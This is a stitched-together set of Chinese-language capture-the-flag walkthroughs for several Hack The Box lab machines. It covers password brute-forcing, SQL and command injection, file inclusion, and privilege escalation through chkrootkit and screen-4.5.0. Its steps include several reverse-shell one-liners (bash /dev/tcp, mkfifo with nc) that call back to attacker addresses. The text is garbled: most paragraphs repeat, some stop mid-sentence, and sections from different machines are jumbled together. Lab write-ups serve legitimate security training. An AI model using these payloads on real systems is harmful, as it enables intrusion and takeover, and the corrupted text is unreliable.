`hydra 10.10.10.43 -l abc -P /usr/share/seclists/Passwords/twitter-banned.txt https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password"`
hydra强制要求一个用户名,-P为选择一个密码文件,https-post-form为一个插件,它将下面的字符串以:隔开,/db/index.php是以post方式传递的路径,第二部分是需要以post方式传送的数据,将^PASS^的内容替换为密码字典中的密码,最后的Incorrect password是回复包中表明登录失败的检测语句
#### searchsploit
`searchsploit phpliteadmin`
存在两个sql注入的利用,剩余两个一个版本不符合一个是xss和csrf利用
#### hydra爆破密码
`hydra 10.10.10.43 -l abc -P /usr/share/seclists/Passwords/twitter-banned.txt https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password"`
hydra强制要求一个用户名,-P为选择一个密码文件,https-post-form为一个插件,它将下面的字符串以:隔开,/db/index.php是以post方式传递的路径,第二部分是需要以post方式传送的数据,将^PASS^的内容替换为密码字典中的密码,最后的Incorrect password是回复包中表明登录失败的检测语句
 爆破出的密码为password123
#### shell reverse
在登录以后,存在一个名为test的数据库,但其中并不存在表
根据`PHPLiteAdmin 1.9.3 - Remote PHP Code Injection`的文件显示,实现rce的方法为先创建一个以.php为后缀的数据库,然后在里面建一张表,插入一条数据为``
爆破出的密码为password123
#### shell reverse
在登录以后,存在一个名为test的数据库,但其中并不存在表
根据`PHPLiteAdmin 1.9.3 - Remote PHP Code Injection`的文件显示,实现rce的方法为先创建一个以.php为后缀的数据库,然后在里面建一张表,插入一条数据为``
 可以看到hack.php存储的位置,但是不知道应该如何访问
可以看到hack.php存储的位置,但是不知道应该如何访问
 在80端口还存在一个/department,也是一个登陆界面
在测试后可以知道这个登录接口存在一个admin的用户
这里存在一个以数组方式提交密码的phpbug
在登陆时用burpsuite改包,将password改为password[],发现可以绕过认证实现登录
在80端口还存在一个/department,也是一个登陆界面
在测试后可以知道这个登录接口存在一个admin的用户
这里存在一个以数组方式提交密码的phpbug
在登陆时用burpsuite改包,将password改为password[],发现可以绕过认证实现登录
 里面存在一条note信息

因为其url里面的形式为`http://10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt`
所以我们推测可能存在文件包含漏洞
在尝试过后只有`notes=files/ninevehNotes/../../../../../../etc/passwd`和`/ninevehNotes/../../etc/passwd`会回显

接下来我们可以根据之前存储的位置/var/tmp/hack.php看看能不能实现命令回显
里面存在一条note信息
因为其url里面的形式为`http://10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt`
所以我们推测可能存在文件包含漏洞
在尝试过后只有`notes=files/ninevehNotes/../../../../../../etc/passwd`和`/ninevehNotes/../../etc/passwd`会回显
接下来我们可以根据之前存储的位置/var/tmp/hack.php看看能不能实现命令回显
 然后将cmd内的命令改为`bash -c 'bash -i >%26 /dev/tcp/10.10.14.5/8888 0>%261'`
然后将cmd内的命令改为`bash -c 'bash -i >%26 /dev/tcp/10.10.14.5/8888 0>%261'`
 成功获得回弹的shell
在/var/www/ssl目录中的secure_notes下有主页上显示的图片,通过`strings nineveh.png`可以发现该图片中隐藏了ssh密钥
成功获得回弹的shell
在/var/www/ssl目录中的secure_notes下有主页上显示的图片,通过`strings nineveh.png`可以发现该图片中隐藏了ssh密钥
 将这个保存到本地然后用ssh2john转化成john能破解的格式
但是22端口只在本地开放了
尝试使用knock使22端口开放,配置文件存在于/etc/kncokd.conf
首先进行敲门
`knock 10.10.10.43 571 290 911`
或者使用nmap进行敲门
`nmap -Pn --host-timeout 100 --max-retries 0 -p 571,290,911 10.10.10.34`
使用telnet检验22端口是否开放
将这个保存到本地然后用ssh2john转化成john能破解的格式
但是22端口只在本地开放了
尝试使用knock使22端口开放,配置文件存在于/etc/kncokd.conf
首先进行敲门
`knock 10.10.10.43 571 290 911`
或者使用nmap进行敲门
`nmap -Pn --host-timeout 100 --max-retries 0 -p 571,290,911 10.10.10.34`
使用telnet检验22端口是否开放
 成功实现以user身份登录
成功实现以user身份登录
 #### root
在report文件夹中存在一些report.txt,每分钟执行了一次
这些文件是一个叫rootkit的程序产生的
接下来是利用rootkit提权

大致就是在/tmp文件夹中输入转发shell的语句,然后等有root权限的chkrootkit扫过来的时候语句会被执行,这个漏洞给并不需要amrols权限使用www就可以实现
`echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.24/443 0>&1' > update`
#### root
在report文件夹中存在一些report.txt,每分钟执行了一次
这些文件是一个叫rootkit的程序产生的
接下来是利用rootkit提权
大致就是在/tmp文件夹中输入转发shell的语句,然后等有root权限的chkrootkit扫过来的时候语句会被执行,这个漏洞给并不需要amrols权限使用www就可以实现
`echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.24/443 0>&1' > update`
 预期的行为是设置$file_port为等于"$file_port $i"。但是由于""缺少 ,bash将其视为设置file_port=$file_port然后运行$i
预期的行为是设置$file_port为等于"$file_port $i"。但是由于""缺少 ,bash将其视为设置file_port=$file_port然后运行$i
 #### port explore
22:ssh
80:图片
#### 目录扫描
#### port explore
22:ssh
80:图片
#### 目录扫描

 有一个uploads路径

test.html好像是提示禁用了curl
还有一个exposed.php文件
直接访问uploads是403forbindden
用curl进行访问显示的是301 moved Permanently,表明被永久的移除了
有一个uploads路径
test.html好像是提示禁用了curl
还有一个exposed.php文件
直接访问uploads是403forbindden
用curl进行访问显示的是301 moved Permanently,表明被永久的移除了
 访问exposed.php,是一个访问其他网址的页面,它得到的结果类似于执行curl产生的结果
访问exposed.php,是一个访问其他网址的页面,它得到的结果类似于执行curl产生的结果
 当curl的输出是通过管道从另一个进程打印输出的时候,就会得到类似上面的结果
当curl的输出是通过管道从另一个进程打印输出的时候,就会得到类似上面的结果
 所以我们可以推测该页面的函数写法是
if post
system('curl ' . $POST["formurl"] . '/path/to/some/directory')
end if
#### filter enumeration

当我们在exposed.php上输入` | ifconfig`时,页面会显示`|`是一个非法符号
所以我们可以推测该页面的函数写法是
if post
system('curl ' . $POST["formurl"] . '/path/to/some/directory')
end if
#### filter enumeration
当我们在exposed.php上输入` | ifconfig`时,页面会显示`|`是一个非法符号
 通过burp进行fuzz,发现过滤了很多符号
尝试通过curl -b看看信息能不能放在cookie里传送
`curl -b`是添加cookie
通过burp进行fuzz,发现过滤了很多符号
尝试通过curl -b看看信息能不能放在cookie里传送
`curl -b`是添加cookie
 `nc -k<通信端口>`:强制 nc 待命链接.当客户端从服务端断开连接后,过一段时间服务端也会停止监听。 但通过选项 -k 我们可以强制服务器保持连接并继续监听端口。
接着我们可以尝试上传一个反弹shell的php到uploads文件夹下
用 -o 将文件保存到uploads下:`http://10.10.14.5/sys.php -o uploads/abc.php`
然后使用curl检查上传的文件是否能正常使用
`nc -k<通信端口>`:强制 nc 待命链接.当客户端从服务端断开连接后,过一段时间服务端也会停止监听。 但通过选项 -k 我们可以强制服务器保持连接并继续监听端口。
接着我们可以尝试上传一个反弹shell的php到uploads文件夹下
用 -o 将文件保存到uploads下:`http://10.10.14.5/sys.php -o uploads/abc.php`
然后使用curl检查上传的文件是否能正常使用
 在确认能够正常使用后,用该php开一个nc将一个真正的shell回弹到当前机器上
因为如果以post方式提交请求的话,cmd内传递的命令会断掉,所以需要将请求更改为get并对cmd传递的参数进行urlencode
`curl -G http://10.10.14.5/abc.php --data-urlencode "cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.5/8888 0>&1'"`
得到user权限
在确认能够正常使用后,用该php开一个nc将一个真正的shell回弹到当前机器上
因为如果以post方式提交请求的话,cmd内传递的命令会断掉,所以需要将请求更改为get并对cmd传递的参数进行urlencode
`curl -G http://10.10.14.5/abc.php --data-urlencode "cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.5/8888 0>&1'"`
得到user权限
 #### root
在SUID中存在一个/usr/bin/screen-4.5.0
去exploit-db中进行搜索,可以找到相关的提权(payload)[https://www.exploit-db.com/exploits/41154]
该利用的实现细节如下:
在 Screen 版本 4.5.0 中,如果用户指定日志文件,程序将打开并附加到该日志文件。因为screen通常设置为SUID才能运行,这意味着以 root 身份写入
+ 1.首先它创建了一个库文件libhax.c
这个库文件存在一个dropshell功能,它拥有一个__attribute__ ((__constructor__)),这个会在进入主函数之前执行,其功能就是改变/tmp/rootshell的权限,使root为该文件夹的所有者,然后给该文件赋予SUID权限,并移除/etc/ld.so.preload
+ 2.创建一个/tmp/rootshell
将所有的user和组的id都设置为root然后运行/bin/sh
+ 3.然后进行利用


`screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"`
`-D -m`:以detached模式开启screen,但不启动新的进程
`-L ld.so.preload`:打开窗口的自动输出记录
`echo -ne "\x0a/tmp/libhax.so"`:另起一行并加载libhax.so,`\x0a`代表换行
这条命令会启动screen输出库的路径,该路径将记录到/etc/ld.so.preload文件中,然后退出
/etc/ld.so.preload保存每次运行任何程序时都会尝试加载的库列表。所以下次以root身份运行时,恶意库将以root身份运行。该脚本通过再次调用 screen 来启动它
最后它会以SUID权限执行/tmp/rootshell
直接执行失败,将其拉到本地运行一遍,生成libhax.so和rootshell后传到目标机
再执行一遍第三部分
#### root
在SUID中存在一个/usr/bin/screen-4.5.0
去exploit-db中进行搜索,可以找到相关的提权(payload)[https://www.exploit-db.com/exploits/41154]
该利用的实现细节如下:
在 Screen 版本 4.5.0 中,如果用户指定日志文件,程序将打开并附加到该日志文件。因为screen通常设置为SUID才能运行,这意味着以 root 身份写入
+ 1.首先它创建了一个库文件libhax.c
这个库文件存在一个dropshell功能,它拥有一个__attribute__ ((__constructor__)),这个会在进入主函数之前执行,其功能就是改变/tmp/rootshell的权限,使root为该文件夹的所有者,然后给该文件赋予SUID权限,并移除/etc/ld.so.preload
+ 2.创建一个/tmp/rootshell
将所有的user和组的id都设置为root然后运行/bin/sh
+ 3.然后进行利用
`screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"`
`-D -m`:以detached模式开启screen,但不启动新的进程
`-L ld.so.preload`:打开窗口的自动输出记录
`echo -ne "\x0a/tmp/libhax.so"`:另起一行并加载libhax.so,`\x0a`代表换行
这条命令会启动screen输出库的路径,该路径将记录到/etc/ld.so.preload文件中,然后退出
/etc/ld.so.preload保存每次运行任何程序时都会尝试加载的库列表。所以下次以root身份运行时,恶意库将以root身份运行。该脚本通过再次调用 screen 来启动它
最后它会以SUID权限执行/tmp/rootshell
直接执行失败,将其拉到本地运行一遍,生成libhax.so和rootshell后传到目标机
再执行一遍第三部分
 #### port explore
22
53:DNS服务的端口
80:80端口是apache2正常工作的默认界面
#### 目录遍历
#### port explore
22
53:DNS服务的端口
80:80端口是apache2正常工作的默认界面
#### 目录遍历
 目录遍历没扫出什么来,所以53端口可能存在可以利用的漏洞
可以先用host命令列出该域名下的所有主机名
`host -l cronos.htb 10.10.10.13`
目录遍历没扫出什么来,所以53端口可能存在可以利用的漏洞
可以先用host命令列出该域名下的所有主机名
`host -l cronos.htb 10.10.10.13`
 结果存在三个不同的网址,将其加入/etc/hosts文件
访问www.cronos.htb,会定向到一个网站,由Laravel搭建
admin.cronos.htb是一个登陆界面
在admin.cronos.htb页面尝试使用万能密码进行登录`admin' or 1=1#`,成功实现登录
结果存在三个不同的网址,将其加入/etc/hosts文件
访问www.cronos.htb,会定向到一个网站,由Laravel搭建
admin.cronos.htb是一个登陆界面
在admin.cronos.htb页面尝试使用万能密码进行登录`admin' or 1=1#`,成功实现登录
 感觉可以实现堆叠查询
感觉可以实现堆叠查询

 用nc反弹一个shell到本机
(`rm -rf /tmp/p; mknod /tmp/p p; /bin/sh 0/tmp/p`)
`8.8.8.8 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.14.5 8888 >/tmp/f`
(`rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.41+1234+>/tmp/f`)
用python改进交互式终端
`python -c 'import pty;pty.spawn("/bin/sh")'`
成功得到user权限
#### root
用nc反弹一个shell到本机
(`rm -rf /tmp/p; mknod /tmp/p p; /bin/sh 0/tmp/p`)
`8.8.8.8 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.14.5 8888 >/tmp/f`
(`rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.41+1234+>/tmp/f`)
用python改进交互式终端
`python -c 'import pty;pty.spawn("/bin/sh")'`
成功得到user权限
#### root
 可以看到/var/www/laravel/artisan这个文件会以root权限每分钟运行一次
那我们可以尝试用一个反弹shell的php文件覆盖它,让它执行
可以看到/var/www/laravel/artisan这个文件会以root权限每分钟运行一次
那我们可以尝试用一个反弹shell的php文件覆盖它,让它执行
 上传到目标机并覆盖原文件
成功获得root权限
上传到目标机并覆盖原文件
成功获得root权限
 #### port explore
80:80端口是一个认证登陆界面,可以注册新用户,但是注册新用户会发送一封邮件到你的邮箱,这是一个内网靶场,故不会是通过这种方法注册一个新用户
135:一般认为是rpc服务的端口,可以尝试用rpcclient连接测试
`rpcclient -U "" -N 10.10.10.9`
但是登录失败
#### 目录扫描

目录扫描时发现一个changelog.txt,其中所记录的最新的durpal是7.54,所以可以合理怀疑该系统的版本应该是7.54
`dirsearch -u 10.10.10.9 -e php -x 403,404 -t 50`
searchsploit drupal 7可以搜到几个需要认证后的代码执行和一个7.x版本的通用远程代码执行
该exploit会攻击由服务扩展创建的REST端点,我们只需要找出REST端点的名称即可利用该漏洞
#### port explore
80:80端口是一个认证登陆界面,可以注册新用户,但是注册新用户会发送一封邮件到你的邮箱,这是一个内网靶场,故不会是通过这种方法注册一个新用户
135:一般认为是rpc服务的端口,可以尝试用rpcclient连接测试
`rpcclient -U "" -N 10.10.10.9`
但是登录失败
#### 目录扫描
目录扫描时发现一个changelog.txt,其中所记录的最新的durpal是7.54,所以可以合理怀疑该系统的版本应该是7.54
`dirsearch -u 10.10.10.9 -e php -x 403,404 -t 50`
searchsploit drupal 7可以搜到几个需要认证后的代码执行和一个7.x版本的通用远程代码执行
该exploit会攻击由服务扩展创建的REST端点,我们只需要找出REST端点的名称即可利用该漏洞
 将上面的替换成目标网址和目标endpoint_path
将写入的文件内容替换为``
利用php执行41564.php
将上面的替换成目标网址和目标endpoint_path
将写入的文件内容替换为``
利用php执行41564.php
